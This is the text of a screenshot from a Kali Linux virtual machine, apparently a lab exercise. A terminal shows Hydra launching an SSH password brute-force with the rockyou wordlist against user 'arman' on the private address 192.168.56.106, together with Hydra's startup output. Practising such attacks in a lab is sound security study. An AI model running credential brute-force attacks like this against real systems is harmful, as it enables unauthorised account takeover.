 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:14
Trash
UranusN files
File System
Home
Nessus-10....
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l arman -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.106
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-28 08:14:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
ion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
task
[DATA] attacking ssh://192.168.56.106:22/
Right Ctrl